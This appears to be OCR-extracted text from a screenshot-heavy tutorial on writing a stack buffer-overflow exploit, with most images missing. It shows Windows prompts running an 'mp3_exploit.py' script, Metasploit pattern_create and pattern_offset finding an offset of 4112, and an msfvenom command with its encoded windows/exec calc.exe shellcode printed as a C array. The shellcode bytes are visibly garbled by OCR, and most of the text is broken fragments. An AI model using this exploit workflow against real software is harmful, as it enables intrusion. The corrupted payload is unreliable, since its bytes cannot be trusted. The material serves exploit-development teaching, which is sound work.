

C:\exploit\_writing>g++ username\_test.cpp -o username\_test.exe

C:\exploit\_writing>username\_test.exe test<br>The username you provided is test<br>C:\exploit\_writing>username\_test.exe Uictim<br>The username you provided is Uictim<br>C:\exploit\_writing>











# C:\exploit\_writing>python mp3\_exploit.py

C:\exploit\_writing>











root@kali:/usr/share/metasploit-framework/tools# ./pattern\_create.rb 5000 > /root/test<br>root@kali:/usr/share/metasploit-framework/tools# []



root@kali:/usr/share/metasploit-framework/tools# ./pattern\_offset.rb 0x31684630 5000<br>[\*] Exact match at offset 4112 t@kali:/usr/share/metasploit-framework/tools# |











1s# msfvenom -p windows/exec CMD=calc.exe -f c -b '\x00\xff' No platform was selected, choosing Msf:: Module:: Platform: : Windows from the payload No Arch selected, selecting Arch: x86 from the payload Found 22 compatible encoders Attempting to encode payload with 1 iterations of x86/shikata ga nai x86/shikata ga nai succeeded with size 220 (iteration=0) unsigned char  $\overline{but}$  [] =  $"\xba\x86\x2c\x9a\x7b\xd9\xc2\xd9\x74\x24\xf4\x5e\x33\xc9\xb1"$  $"\x31\x83\xc6\x04\x31\x56\x0f\x03\x56\x89\xce\x6f\x87\x7d\x8c"$ "\x90\x78\x7d\xf1\x19\x9d\x4c\x31\x7d\xd5\xfe\x81\xf5\xbb\xf2"  $"\x6a\x5b\x28\x81\x1f\x74\x5f\x2\x95\xa2\x6e\xb3\x68\x97\xf1"$  $"\x37\xd5\xcb\xd1\x06\x16\x1e\x13\x4f\x4b\xd3\x41\x18\x07\x46"$  $"\x76\x2d\x5d\x5b\xfd\x7d\x73\xdb\xe2\x35\x72\xca\xb4\x4e\x2d"$  $"\xcc\x37\x83\x45\x45\x20\xc0\x60\x1f\xdb\x32\x1e\x9e\x0d\x0b"$ "\xdf\x0d\x70\xa4\x12\x4f\xb4\x02\xcd\x3a\xcc\x71\x70\x3d\x0b"  $"\x08\xae\xc8\x88\xaa\x25\x6a\x75\x4b\xe9\xed\xfe\x47\x46\x79"$  $"\x17\x80\x01\xd5\x28\xd2\xea\x8a\x8c\x98\x06\xde\xbc\xc2\x4c"$  $"\x21\x32\x79\x22\x21\x4c\x82\x12\x4a\x7d\x09\xfd\x0d\x82\xd8"$  $"\xba\xe2\xc8\x41\xea\x6a\x95\x13\xaf\xf6\xc26\xce\xf3\xo0e\xa5"$  $\verb|w3d\xe6\x34\x58\xdd\xc7\xd3\xd8\x44\x18";$ 



# root@kali:/usr/share/metasploit-framework/tools# ./payload\_lengths.rb | awk ' \$2<=250'|grep windows

